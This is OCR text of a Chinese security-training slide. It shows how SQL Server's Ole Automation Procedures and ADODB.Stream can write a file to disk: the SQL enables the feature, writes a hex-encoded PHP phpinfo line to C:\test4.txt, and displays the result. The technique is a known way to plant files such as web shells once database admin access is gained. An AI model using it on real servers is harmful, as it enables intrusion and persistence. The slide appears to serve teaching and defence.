 安恒信息
DAS-Security 安全中国
无杂质写文件之Ole Automation Procedures
调用ADODB.Stream写入文件，该
手法使用条件与使用它执行命令的条件
一致。
master
执行(X) 调试(D)
对象资源管理器
SQLQuery1.sql - D...master (sa (55))*
连接
EXEC sp_configure 'show advanced options',1
(SQL Server 13
RECONFIGURE WITH OVERRIDE
EXEC sp_configure 'Ole Automation Procedures',1
RECONFIGURE WITH OVERRIDE
数据库
安全性
服务器对象
复制
PolyBase
AlwaysOn 高可用性
管理
Integration Services 目录
SQL Server 代理(已禁用代理 XP)
100 %
消息
配置选项 'show advanced options' 已从 1 更改为 1。请运行 RECONFIGURE 语句进行安装。
配置选项 'Ole Automation Procedures' 已从 0 更改为 1。请运行 RECONFIGURE 语句进行安装。
test
执行(X) 调试(D)
对象资源管理器
SQLQuery1.sql - D...K3B.test (sa (55))*
连接
DESKTOP-APUBK3B (SQL Server 13
数据库
系统数据库
master
model
msdb
tempdb
数据库快照
ReportServer
ReportServerTempDB
安全性
服务器对象
复制
PolyBase
AlwaysOn 高可用性
管理
Integration Services 目录
SQL Server 代理(已禁用代理 XP)
DECLARE @ob INT
EXEC sp_OACreate 'ADODB.Stream', @ob OUTPUT
EXEC sp_OASetProperty @ob, 'Type', 1
EXEC sp_OAMethod @ob, 'Open'
EXEC sp_OAMethod @ob, 'Write', NULL, 0x3C3F70687020706870696E666F28293B3F3E
EXEC sp_OAMethod @ob, 'SaveToFile', NULL, 'C:\test4.txt', 2
EXEC sp_OAMethod @ob, 'Close'
EXEC sp_OADestroy @ob
100 %
消息
命令已成功完成。
test4.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php phpinfo();?>
Ots安全